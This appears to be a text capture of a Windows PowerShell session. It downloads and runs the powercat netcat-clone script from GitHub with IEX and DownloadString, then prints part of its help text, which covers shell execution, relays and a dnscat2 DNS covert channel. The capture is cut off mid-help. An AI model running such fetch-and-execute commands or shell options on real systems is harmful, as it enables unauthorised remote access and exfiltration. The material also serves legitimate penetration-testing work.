 C:\Windows\system32\cmd.exe - powershell

PS C:\> IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')
PS C:\> powercat -h

powercat - Netcat, The Powershell Version
Github Repository: https://github.com/besimorhino/powercat

This script attempts to implement the features of netcat in a powershell script. It also contains extra features such as built-in relays, execute powershell, and a dnscat2 client.

Usage: powercat [-c or -l] [-p port] [options]

-c <ip> Client Mode. Provide the IP of the system you wish to connect to.
If you are using -dns, specify the DNS Server to send queries to.

-l Listen Mode. Start a listener on the port specified by -p.

-p <port> Port. The port to connect to, or the port to listen on.

-e <proc> Execute. Specify the name of the process to start.

-ep Execute Powershell. Start a pseudo powershell session. You can
declare variables and execute commands, but if you try to enter
another shell (nslookup, netsh, cmd, etc.) the shell will hang.

-r <str> Relay. Used for relaying network traffic between two nodes.
Client Relay Format: -r <protocol>:<ip addr>:<port>
Listener Relay Format: -r <protocol>:<port>
DNSCat2 Relay Format: -r dns:<dns server>:<dns port>:<domain>

-u UDP Mode. Send traffic over UDP. Because it's UDP, the client
must send data before the server can respond.

-dns <domain> DNS Mode. Send traffic over the dnscat2 dns covert channel.
Specify the dns server to -c, the dns port to -p, and specify the